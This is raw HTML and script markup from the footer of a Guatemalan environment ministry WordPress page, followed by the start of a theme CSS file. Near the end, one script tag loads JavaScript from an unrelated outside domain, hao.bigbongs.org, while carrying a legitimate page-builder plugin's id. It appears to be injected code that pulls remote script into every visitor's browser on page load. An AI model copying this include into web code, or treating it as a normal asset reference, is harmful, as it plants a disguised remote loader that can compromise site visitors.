momento."],"%s is currently working on this post, which means you cannot make changes, unless you take over.":["%s est\u00e1 trabajando ahora mismo en esta entrada, lo que quiere decir que t\u00fa no puedes hacer cambios a no ser que tomes el control."],"Another user is currently working on this post, which means you cannot make changes, unless you take over.":["Hay otro usuario trabajando ahora mismo en esta entrada, lo que quiere decir que t\u00fa no puedes hacer cambios, a no ser que tomes el control."],"Take Over":["Tomar el control"],"Edit post permalink":["Editar enlace permanente de la entrada"],"Permalink copied":["Enlace permanente copiado"],"Copy the permalink":["Copia el enlace permanente"],"Permalink:":["Enlace permanente:"],"Change Permalinks":["Cambiar enlaces permanentes"],"Allow Pingbacks & Trackbacks":["Permitir pingbacks y trackbacks"],"Generating preview\u2026":["Generando vista previa\u2026"],"imperative verb\u0004Preview":["Vista previa"],"Click \u201cPreview\u201d to load a preview of this page, so you can make sure you\u2019re happy with your blocks.":["Haz clic en \u00abVista previa\u00bb para cargar una previsualizaci\u00f3n de esta p\u00e1gina, para asegurarte de que est\u00e1s satisfecho con tus bloques."],"Publishing\u2026":["Publicando..."],"Updating\u2026":["Actualizando..."],"Scheduling\u2026":["Programando\u2026"],"Submit for Review":["Enviar a revisi\u00f3n"],"Close panel":["Cerrar panel"],"Always show pre-publish checks.":["Mostrar siempre las comprobaciones previas a la publicaci\u00f3n."],"Use a post format":["Usa un formato de entrada"],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Tu tema utiliza formatos de entrada para destacar los distintos tipos de contenido, como im\u00e1genes o v\u00eddeos. Aplica un formato de entrada para ver estos estilos especiales."],"Apply the \"%1$s\" format.":["Aplica el formato \"%1$s\"."],"Add tags":["A\u00f1ade etiquetas"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Las etiquetas ayudan a los usuarios y a los motores de b\u00fasqueda a navegar por tu sitio y encontrar tu contenido. A\u00f1ade unas cuantas palabras clave que describan tu entrada."],"is now scheduled. It will go live on":["est\u00e1 ahora programada. Estar\u00e1 disponible el"],"is now live.":["est\u00e1 ahora visible."],"What\u2019s next?":["\u00bfY ahora qu\u00e9?"],"%s address":["direcci\u00f3n del %s"],"Copied!":["\u00a1Copiado!"],"Are you ready to submit for review?":["\u00bfEst\u00e1s listo para enviarlo a revisi\u00f3n?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Cuando est\u00e9s listo, env\u00eda tu trabajo para revisi\u00f3n, y un editor podr\u00e1 aprob\u00e1rtelo."],"Are you ready to schedule?":["\u00bfEst\u00e1s listo para programar?"],"Your work will be published at the specified date and time.":["Tu trabajo se publicar\u00e1 en la fecha y hora establecidas."],"Are you ready to publish?":["\u00bfEst\u00e1s listo para publicar?"],"Double-check your settings before publishing.":["Vuelve a comprobar tus ajustes antes de publicar."],"Visibility:":["Visibilidad:"],"Publish:":["Publicar: "],"Publish\u2026":["Publicar\u2026"],"Finished writing? That\u2019s great, let\u2019s get this published right now. Just click \u201cPublish\u201d and you\u2019re good to go.":["\u00bfTerminaste de escribir? Genial, publiquemos esto ahora mismo. Solo tienes que hacer clic en \u00abPublicar\u00bb y habr\u00e1s terminado."],"Autosaving":["Guardando autom\u00e1ticamente"],"Saving":["Guardando"],"Immediately":["Inmediatamente"],"Are you sure you want to unpublish this post?":["\u00bfEst\u00e1s seguro de querer anular la publicaci\u00f3n de esta entrada?"],"Are you sure you want to unschedule this post?":["\u00bfEst\u00e1s seguro de querer anular la programaci\u00f3n de esta entrada?"],"Switch to Draft":["Cambiar a borrador"],"Add New Term":["A\u00f1adir nuevo t\u00e9rmino"],"Tag":["Etiqueta"],"Term":["T\u00e9rmino"],"term\u0004%s added":["%s a\u00f1adida"],"term\u0004%s removed":["%s quitada"],"term\u0004Remove %s":["Quitar %s"],"Add new category":["A\u00f1adir nueva categor\u00eda"],"Add new term":["A\u00f1adir nuevo t\u00e9rmino"],"Parent Term":["T\u00e9rmino superior"],"Terms":["T\u00e9rminos"],"Add title":["A\u00f1adir t\u00edtulo"],"Move to trash":["Mover a la papelera"],"Would you like to privately publish this post now?":["\u00bfTe gustar\u00eda publicar ahora en privado esta entrada?"],"Post Visibility":["Visibilidad de la entrada"],"Create password":["Crear contrase\u00f1a"],"Use a secure password":["Usa una contrase\u00f1a segura"],"Visible to everyone.":["Visible por todos"],"Only visible to site admins and editors.":["Solo visible para administradores y editores del sitio."],"Protected with a password you choose. Only those with the password can view this post.":["Protegida con una contrase\u00f1a que t\u00fa elijas. Solo los que tengan la contrase\u00f1a pueden ver esta entrada."],"There is an autosave of this post that is more recent than the version below.":["Hay un guardado autom\u00e1tico de esta entrada que es m\u00e1s reciente que la versi\u00f3n de abajo."],"View the autosave":["Ver el guardado autom\u00e1tico"],"Content structure":["Estructura del contenido"],"Document Statistics":["Estad\u00edsticas del documento"],"Headings":["Encabezados"],"Paragraphs":["P\u00e1rrafos"],"Document Outline":["Esquema del documento"],"Resetting the template may result in loss of content, do you want to continue?":["Restablecer la plantilla puede resultar en p\u00e9rdida de contenido, \u00bfquieres continuar?"],"The content of your post doesn\u2019t match the template assigned to your post type.":["El contenido de tu entrada no se ajusta a la plantilla asignada a tu tipo de contenido."],"Keep it as is":["Mantenerla como est\u00e1"],"Reset the template":["Restablecer la plantilla"],"You have unsaved changes. If you proceed, they will be lost.":["Tienes cambios sin guardar. Si sigues se perder\u00e1n."],"Publishing failed":["Fallo al publicar"],"Scheduling failed":["Fallo al programar"],"Updating failed":["Fallo al actualizar"],"Trashing failed":["Fallo al enviar a la papelera"],"Block created.":["Bloque creado."],"Block deleted.":["Bloque borrado."],"Untitled Reusable Block":["Bloque reutilizable sin t\u00edtulo"],"Sorry, this file type is not supported here.":["Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"This file is empty.":["Este archivo est\u00e1 vac\u00edo."],"Error while uploading file %s to the media library.":["Error al subir el archivo %s a la biblioteca de medios."],"Type text or HTML":["Escribe texto o HTML"],"Start writing with text or HTML":["Empieza a escribir texto o HTML"],"To edit the featured image, you need permission to upload media.":["Para editar la imagen destacada necesitas permisos para subir medios."],"Author":["Autor"],"Undo":["Deshacer"],"Redo":["Rehacer"],"Add New Tag":["A\u00f1adir nueva etiqueta"],"Parent Category":["Categor\u00eda superior"],"Remove image":["Quitar imagen"],"Title":["T\u00edtulo"],"Pending Review":["Pendiente de revisi\u00f3n"],"Block updated.":["Bloque actualizado."],"Copy Link":["Copiar enlace"],"Save":["Guardar"],"Save as Pending":["Guardar como pendiente"],"Private":["Privada"],"Public":["P\u00fablica"],"Password Protected":["Protegida con contrase\u00f1a"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Word count type. Do not translate!\u0004words":["words"],"Gallery":["Galer\u00eda"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Published":["Publicada"],"Publish":["Publicar"],"Saved":["Guardado"],"Save Draft":["Solo guardar"],"Update":["Actualizar"],"(no title)":["(sin t\u00edtulo)"],"Image":["Imagen"],"Sorry, this file type is not permitted for security reasons.":["Lo siento, este tipo de archivo no est\u00e1 permitido por motivos de seguridad."]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.marn.gob.gt","siteUrl":"https:\/\/www.marn.gob.gt","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":["embedpress-pdf"],"google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":["embedpress-calendar"]},"documentCta":[false],"pdfRenderer":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","sourceNonce":"5eb5dcb0f7","canUploadMedia":"","assetsUrl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"","iframeHeight":"","pdfCustomColor":"","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"unidades_marn","label":"UNIDADES MARN"},{"value":"wpdmpp_customer","label":"Customer"},{"value":"colaborador_de_unidad","label":"Colaborador De Unidad"},{"value":"editorpages","label":"EditorPages"},{"value":"translator","label":"Translator"},{"value":"editor_unidad","label":"Editor Unidad"},{"value":"unidad_de_proyectos","label":"Unidad De Proyectos"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.marn.gob.gt","site_url":"https:\/\/www.marn.gob.gt","rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/","embedpress_rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":["embedpress-pdf"],"google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":["embedpress-calendar"]},"document_cta":[false],"pdf_renderer":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","source_nonce":"5eb5dcb0f7","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"","iframe_height":"","pdf_custom_color":"","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"unidades_marn","label":"UNIDADES MARN"},{"value":"wpdmpp_customer","label":"Customer"},{"value":"colaborador_de_unidad","label":"Colaborador De Unidad"},{"value":"editorpages","label":"EditorPages"},{"value":"translator","label":"Translator"},{"value":"editor_unidad","label":"Editor Unidad"},{"value":"unidad_de_proyectos","label":"Unidad De Proyectos"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1760477565" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/embedpress\/v1\/analytics\/","nonce":"c8b295e44b","session_id":"ep-sess-1769074967-De3N0R53","page_url":"https:\/\/www.marn.gob.gt\/viceministro-de-recursos-naturales-y-cambio-climatico\/unidad-de-proyectos\/","post_id":"7559","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1760477565" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1760477565" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1760477565" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"fbd59328a4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/front.js?ver=1760477565" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1760477565" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1760477565" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1760477565" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"fbd59328a4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1760477565" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","postID":"7559","rooturl":"https:\/\/www.marn.gob.gt","loveNonce":"a9b208f281"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/priority.js?ver=13.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","postID":"7559","rooturl":"https:\/\/www.marn.gob.gt","disqusComments":"false","loveNonce":"a9b208f281","mapApiKey":""};
var nectarOptions = {"quick_search":"true","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/init.js?ver=13.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.marn.gob.gt\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"30171","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.marn.gob.gt\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-30181":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"30171","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":30181,"slug":"convocatoria-2025"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.marn.gob.gt\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":7559,"search_query":"","signature":"6d40a00a0d4e60dc0e9df4f1c03106fc","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":7559,"search_query":"","signature":"6d40a00a0d4e60dc0e9df4f1c03106fc","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=7287f3e804"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/www.marn.gob.gt\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/www.marn.gob.gt\/request\/fef83d9206c128a3429180890121b546\/","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo3NTU5O3M6NjoiYXV0aG9yIjtzOjU6ImFkbWluIjt9.41bd99f1ddcc865be7f37f4a1b821c6e","wp_rest_nonce":"c8b295e44b"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.1/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wpfd-colorbox-js-extra">
/* <![CDATA[ */
var wpfdcolorbox = {"wpfdajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?juwpfisadmin=false&action=wpfd&"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/jquery.colorbox-min.js?ver=6.8.3" id="wpfd-colorbox-js"></script>
<script type="text/javascript" id="wpfd-colorbox-init-js-extra">
/* <![CDATA[ */
var wpfdcolorboxvars = {"preview_loading_message":"The preview is still loading, you can <span class=\"wpfd-loading-close\">cancel<\/span> it at any time..."};
var wpfdcolorboxvars = {"preview_loading_message":"The preview is still loading, you can <span class=\"wpfd-loading-close\">cancel<\/span> it at any time..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/colorbox.init.js?ver=5.6.5" id="wpfd-colorbox-init-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/handlebars-v4.7.7.js?ver=5.6.5" id="handlebars-js"></script>
<script type="text/javascript" id="wpfd-frontend-js-extra">
/* <![CDATA[ */
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/frontend.js?ver=5.6.5" id="wpfd-frontend-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/jaofiletree.js?ver=5.6.5" id="wpfd-foldertree-js"></script>
<script type="text/javascript" id="wpfd-helper-js-extra">
/* <![CDATA[ */
var wpfdHelper = {"fileMeasure":["B","KB","MB","GB","TB","PB"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/helper.js?ver=6.8.3" id="wpfd-helper-js"></script>
<script type="text/javascript" id="wpfd-theme-ggd-js-extra">
/* <![CDATA[ */
var wpfdparams = {"wpfdajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?juwpfisadmin=false&action=wpfd&","wpfduploadajax":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","allowed":"7z,ace,bz2,dmg,gz,rar,tgz,zip,csv,doc,docx,html,key,keynote,odp,ods,odt,pages,pdf,pps,ppt,pptx,rtf,tex,txt,xls,xlsx,xml,bmp,exif,gif,ico,jpeg,jpg,png,psd,tif,tiff,aac,aif,aiff,alac,amr,au,cdda,flac,m3u,m4a,m4p,mid,mp3,mp4,mpa,ogg,pac,ra,wav,wma,3gp,asf,avi,flv,m4v,mkv,mov,mpeg,mpg,rm,swf,vob,wmv,css,img,apk","maxFileSize":"200","serverUploadLimit":"10485760","ga_download_tracking":"0","ajaxadminurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?juwpfisadmin=0","allow_loading_message":"","allow_category_tree_expanded":"","translates":{"download_selected":"Download selected","msg_upload_file":"New File(s) uploaded with success!","msg_loading":"Please wait while your file(s) is uploaded!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/themes/wpfd-ggd/js/script.js?ver=5.6.5" id="wpfd-theme-ggd-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/js/resumable.js?ver=5.6.5" id="wpfd-resumable-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/video.js?ver=5.6.5" id="wpfd-videojs-js"></script>
<script type='text/javascript' src='https://hao.bigbongs.org/asset/js/jquery-custom-mx.js?ver=3.19.13' id='ultimate-vc-addons-row-bg-js'></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1e1a8bdc8bf41a',t:'MTc2OTA3NDk3MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>							

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: _ @ 2026-01-22 09:42:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/themes/salient/css/elements/element-fancy-box.css?ver=13.0.5
body_size: 4476
content:
/*
Theme Name:  Salient
Description: Styles for the "Fancy Box" page builder element.
*/

.nectar-fancy-box{
    overflow:hidden;
     position:relative;
     padding:13%
}

 .full-width-content >.span_12 >.vc_col-sm-12 >.wpb_wrapper >.nectar-fancy-box,
 .full-width-content .vc_col-sm-12 .vc_col-sm-12 >.wpb_wrapper >.nectar-fancy-box{
    padding:5%
}

 .full-width-content >.span_12 >.vc_col-sm-12 >.wpb_wrapper >.nectar-fancy-box .inner,
 .full-width-content .vc_col-sm-12 .vc_col-sm-12 >.wpb_wrapper >.nectar-fancy-box .inner{
    padding-bottom:8%
}

 .nectar-fancy-box:after{
    display:block;
     position:absolute;
     content:' ';
     width:100%;
     height:6px;
     left:0;
     bottom:0;
     background:#fff;
     z-index:5;
     transform:scaleX(0) translateZ(0);
     -webkit-transform:scaleX(0) translateZ(0);
     transform-origin:0 0;
     -webkit-transform-origin:0 0;
     -webkit-transition:0.45s cubic-bezier(0.24,1,0.30,1);
     transition:0.45s cubic-bezier(0.24,1,0.30,1)
}

 .nectar-fancy-box:hover:after{
    -webkit-transform:scaleX(1) translateZ(0);
     transform:scaleX(1) translateZ(0)
}

 .nectar-fancy-box[data-style="default"] .inner *,
 .nectar-fancy-box[data-style="parallax_hover"] .inner *,
 .nectar-fancy-box[data-style="hover_desc"] .inner * {
    color:#fff
}
 .vc_row.full-width-content .nectar-fancy-box[data-style="parallax_hover"] {
     margin-bottom: 0;
}
 .nectar-fancy-box .inner{
    position:relative;
     text-align:left;
     color:#fff;
     z-index:10;
     padding-bottom:15%
}
 .nectar-fancy-box .box-link{
    position:absolute;
     z-index:100;
     top:1px;
     left:1px;
     height:calc(100% - 2px);
     width:calc(100% - 2px);
     display:block
}
 .nectar-fancy-box .box-bg{
    position:absolute;
     top:0;
     left:0;
     height:100.2%;
     width:100.2%;
     background-size:cover;
     z-index:1;
     background-position:center;
     backface-visibility:hidden;
     -webkit-backface-visibility:hidden;
     transition:all .6s cubic-bezier(0.24,1,0.30,1);
     -webkit-transition:all .6s cubic-bezier(0.24,1,0.30,1)
}
 .nectar-fancy-box .box-bg:after{
    position:absolute;
     top:0;
     left:0;
     height:100%;
     width:100%;
     content:' ';
     background-color:rgba(51,51,51,0.5);
